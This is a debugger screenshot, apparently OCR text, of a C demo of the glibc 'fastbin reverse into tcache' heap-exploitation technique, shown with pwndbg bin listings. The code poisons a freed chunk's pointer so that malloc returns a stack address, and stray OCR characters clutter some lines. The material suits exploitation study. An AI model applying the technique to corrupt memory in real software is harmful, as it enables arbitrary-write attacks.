 [ SOURCE (CODE) ]
In file: /home/PycharmProjectspy2/pwn/6.fastbin_reverse_into_tcache_xxoo.c
4 int main(){
i 5 size_t stack_var[4];r
( 6 size_t *ptrs[14];
; 7 for (int i = 0; i < 14; i++) ptrs[i] = malloc(0x40);
m 8 for (int i = 0; i < 14; i++) free(ptrs[i]);
& ► 9 for (int i = 0; i < 7; i++) ptrs[i] = malloc(0x40); // clean tcache
10 size_t *victim = ptrs[7];
11 victim[0] = (long)&stack_var[0] ^ ((long)victim >> 12); //poison fastbin
12 malloc(0x40); // trigger,get one from fastbin then move the rest to tcache
13 size_t *q = malloc(0x40);
14 assert(q == &stack_var[2]);
pwndbg> bins
(0x50) fastbin[3]: 0x5555557576a0 --> 0x555555757650 --> 0x555555757600 --> 0x5555557575b0 --> 0x555555757560 --> 0x555555757510 --> 0x5555557574c0 --> 0x0
top: 0x5555557576f0 (size : 0x20910)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x0
(0x50) tcache_entry[3](7): 0x555555757480 --> 0x555555757430 --> 0x5555557573e0 --> 0x555555757390 --> 0x555555757340 --> 0x5555557572f0 --> 0x5555557572a0
pwndbg> p ptrs[7]
$1 = (size_t *) 0x5555557574d0
pwndbg> n